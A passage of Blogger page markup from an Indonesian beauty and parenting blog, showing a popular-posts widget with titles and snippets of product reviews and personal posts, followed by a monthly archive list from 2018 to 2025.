<div class='item-title'><a href='https://www.greenladydiaries.com/2022/03/cheese-cake-ala-kota-kembang-dari-bolu.html'>Cheese Cake ala Kota Kembang, dari Bolu Susu Lembang</a></div>
<div class='item-snippet'>Assalamualaikum Hi Bestiee, Alhamdulillah , sebentar lagi udah mulai masuk bulan Ramadhan . MashaAllah , semoga umur kita dipanjangkan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2020/11/tweeling-co-rekomendasi-gendongan-untuk.html'>
<img alt='Tweeling & Co : Rekomendasi Gendongan untuk Baby Newborn ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTkVdroNGaELvPZpwRhuZa38357p_IryJeaWbn6gn3XaPVV-vt5mVq77uxCfvWHzR-sudLVZ-U4XbGJROg2dn60QxX8Gj4zXmrMq8t5j0pN9nG07CeHL73zPVZmGn63HnT5ajmVCcE8AUe/s72-w320-c-h256/20201127_143256_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2020/11/tweeling-co-rekomendasi-gendongan-untuk.html'>Tweeling & Co : Rekomendasi Gendongan untuk Baby Newborn </a></div>
<div class='item-snippet'>Assalamualaikum Hi Moms... How&#39;s life?  2020 udah mau berakhir, tapi kita masih di rumah ajaa enggak kemana-mana, apalagi baru punya bab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html'>
<img alt=' Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJYcViq2gn_J9LRqTEWuQW1DxRrKkTXT7K-h_E8iyO4k8Ue7PnA6-N1munj4vLq5wzSixfnxY-9tapLFs-B0Beu2EIkVssZFLa0mKjQUVdcHFU0aCs_KoHvfya53p9ytSdujcTKgLJZUygacc12qLgOfIGUIQxvbrRCTXJZhz6JqiVeAfcpZmLh5qLWNPm/s72-w234-c-h320/1000214028.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html'> Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel</a></div>
<div class='item-snippet'>Assalamualaikum Hi Beautifullers, Sebagai Content Creator  sejak Desember 2017 halah , perkembangan dunia beauty  itu bener-bener luar biasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2021/10/review-npure-cica-beat-sun-and-cica.html'>
<img alt='[Review] N&#39;PURE Cica Beat The Sun and N&#39;PURE Cica Beat The Sun Powder' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEG_E19sfs1OrmQqjwRpsuLu3Wg_dK0StD9UBftcr9EjjK2WLmN0q9l1w7q5xeXaTiPnbdYi-8nr_r6vu_zuz7BeFYvvjsyUNfyifYqREdaWHBfJaNHHOXZF0kgpozTz7r5lOrWDZ-OFSMcR1fQGxQ_oUndcqWjESuntubrYHRgidebwn3qVRmP2Gueg=s72-w320-c-h256' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2021/10/review-npure-cica-beat-sun-and-cica.html'>[Review] N'PURE Cica Beat The Sun and N'PURE Cica Beat The Sun Powder</a></div>
<div class='item-snippet'>Assalammualaikum, Hi Beautifullers.... Nyadar enggak sich akhir-akhir ini tuch lagi panas banged. Matahari rasanya bersinar terik banged. Ja...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2019/11/ive-lost-my-superhero-on-november-21st.html'>
<img alt='I&#39;ve Lost My Superhero on November 21st, 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxkyb3Y8vvRbsxagi-qpwX15Ud2I4lhNkwU-_lNr2lqWWQkL5EcuytNxFjioyGB4iVYIFC5rwSRx1lgre658bo4nDtPtmLCK2nfeGppoGEGd4HZEOhKXU9rLSWJPw6fAeUPBHV9AkEwii0/s72-c/20191126_235432_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2019/11/ive-lost-my-superhero-on-november-21st.html'>I've Lost My Superhero on November 21st, 2018</a></div>
<div class='item-snippet'>    Dulu, aku selalu menunggu Bulan November, yaa, karena Bulan ini merupakan Bulan kelahiranku. Dan juga Hubbee. Aku selalu mengganggap Bul...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2024/03/event-and-review-pentingnya-merawat-dan.html'>
<img alt='[Event and Review] Pentingnya Merawat dan  Menjaga Kekayaan Stem Cell pada Kulit Bayi by Mustela' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VSE1aUYwVOUNn1DySVlhf4iBh3Y5QTTKkVEtkF_C-A_w0G6rtcXWdoHUokQYmJqbjIBdDcqSGCz9yWvcGFjpqZxB6DYkxjnflG-mAucfwbfQQaYq4xb8PKgmcOla8lu_rpdpsGZrRce_axpFG9od1EbxMJ1DZSzVDsOaSXB6KqlgO17nah-eCk8veM-7/s72-w320-c-h256/1_20240309_233222_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2024/03/event-and-review-pentingnya-merawat-dan.html'>[Event and Review] Pentingnya Merawat dan  Menjaga Kekayaan Stem Cell pada Kulit Bayi by Mustela</a></div>
<div class='item-snippet'>Assalamualaikum Hi Moms Ada yang dateng ke even Imoby tanggal 1-3 Maret kemaren enggak Moms? Kebetulan pas hari Jum&#39;at tanggal 1 Maret 2...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html'>
<img alt='Review Jujur Produk Implora Prilly&#39;s Choice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbd6R-zoWC-274AslL9u97wQLm20NUXB1soo44yk8wmn_7OC9K9teGVbfhDqRb_5NFALBJtw5vrNrP2XOuA58tGCiXOwbzHi0j39TDiTy5Sh1qA7LvS0BIoxFCWMpnWUQkDno7wnrFV8hum-5sZLf8nQE5XPNLlY4tID3qugn5-YAMaqA4sqYEYSNujFrH/s72-w320-c-h268/1000005567.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html'>Review Jujur Produk Implora Prilly's Choice</a></div>
<div class='item-snippet'>Assalamualaikum, Hi Beautifullers, Wah, udah mau Idul Adha  aja nich, enggak kerasa yaa, baru aja kemaren Lebaran. Alhamdulillah, biasanya n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/01/review-implora-urban-series.html'>
<img alt='[Review] Implora Urban Series' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNoyk2GnVtXUE6VyGfSGPSUvXgPtHV7IVKALwhEeTff8FF-ESX2n_sOrZ-OtVTp4nkHcNnmVfAN95L14qwFLBhFeVAweNuynLF5sTeMsvjZTGS-PPINbxd_lnH2QZ5G0FuxxRB45MAUFtlD8mWqTRUfRb5wsOuRbg1j5hg1MXsXEzRN2gnTIVNW68SYiY3/s72-w320-c-h256/1_20250120_143601_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/01/review-implora-urban-series.html'>[Review] Implora Urban Series</a></div>
<div class='item-snippet'>Assalamualaikum&#160; Hi Beautifullers, Alhamdulillah  udah Bulan Januari 2025 ya. Semoga semua harapan kita di tahun ini bisa tercapai, Aamiinn ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2024/03/review-implora-even-better-liquid.html'>
<img alt='[Review] Implora Even Better Liquid Foundation - Swatch All Shades' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk9bHcQ-TDUYv5oD8llp36rqWAcgcH2a9-e5ExGgE4xF3ZaoD7HjXqoBflKmOTNhBvnEV-yvXuGEOQ4_a16d_S5WKog63EKrx-Xe5ZrBgORnYojOJNuog16tSAWFdG38bb_nMS0kn4piqFQuJF1wVuwADS7YFN5Vc3cXxWTeqgzFF6UZH8AntpFie8UOqe/s72-w320-c-h256/1_20240228_084801_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2024/03/review-implora-even-better-liquid.html'>[Review] Implora Even Better Liquid Foundation - Swatch All Shades</a></div>
<div class='item-snippet'>Assalamualaikum Hi Beautifullers... Nyadar enggak sich brand  lokal lagi jor-joran banget ngeluarin base make up . Mana cakep-cakep semua. J...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/06/'>
Juni 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/02/'>
Februari 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/01/'>
Januari 2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/08/'>
Agustus 2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/07/'>
Juli 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/06/'>
Juni 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/05/'>
Mei 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/04/'>
April 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/03/'>
Maret 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/02/'>
Februari 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/10/'>
Oktober 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/08/'>
Agustus 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/06/'>
Juni 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/12/'>
Desember 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/10/'>
Oktober 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/08/'>
Agustus 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/07/'>
Juli 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/06/'>
Juni 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/05/'>
Mei 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/03/'>
Maret 2022
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/01/'>
Januari 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/12/'>
Desember 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/10/'>
Oktober 2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/08/'>
Agustus 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/07/'>
Juli 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/06/'>
Juni 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/05/'>
Mei 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/03/'>
Maret 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/02/'>
Februari 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/01/'>
Januari 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/12/'>
Desember 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/07/'>
Juli 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/01/'>
Januari 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/12/'>
Desember 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/10/'>
Oktober 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/08/'>
Agustus 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/07/'>
Juli 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/05/'>
Mei 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/03/'>
Maret 2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/02/'>
Februari 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/01/'>
Januari 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/12/'>
Desember 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/10/'>
Oktober 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/08/'>
Agustus 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

